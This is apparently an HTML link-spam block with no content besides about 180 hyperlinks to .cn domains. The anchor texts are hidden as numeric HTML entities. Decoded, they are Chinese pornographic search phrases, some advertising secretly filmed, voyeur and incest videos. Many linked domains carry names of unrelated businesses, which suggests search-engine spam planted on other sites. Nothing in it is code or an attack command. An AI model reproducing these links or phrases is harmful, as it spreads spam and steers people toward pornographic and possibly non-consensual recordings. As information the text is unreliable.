<a href="http://mtsk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huiyida.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jlhouse.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbom.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anhongming.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://xshjue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://watsoms.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x871C;&#x81C0;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://brhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebydu.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://sitefast.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mazola.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://gklw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://anylook.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://h78jx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://qdju.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://tigoal.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://angelayw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xohrat.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gunzang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://beine-bag.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://eznl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://qwcat02.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://tao893.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjfans13.cn" target="_blank">91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jueea.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://nrscj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiaoqiong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://lianpula.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://viewed.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdonline.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://peituo.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jueea.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szocdz.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfak.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://grenen.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://vk47.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://59gm.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liru76.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidischool.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://nangtou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fubn.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dulamei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51heimi.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://chengsong.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://leebolin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://qjmi.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://efufu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://idfseo.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://lblka.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://ablhy.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://openuniversity.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hipg.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cchvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://hz118.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://x623.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkwjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://by53.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://uutui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duolink.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://xtkj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://myapplication.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xphotel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://xqtour.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://mohewifi.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://kamr.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://tiyy.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://rynon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youcoco.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://byczyw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixianling.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://twjn.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://dz345.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://citynews.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tongpinhui.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hilvbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://njyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ibfshop.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://nouhei.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://hmvd.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x6027;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://sddna.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://ydbk.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yijianpifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;999</a>|
<a href="http://poscn.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://loveyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://puretea.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://ccfly.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://babomall.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://huaxialu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fyscw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yungulife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://pinson.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://cqlzr.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
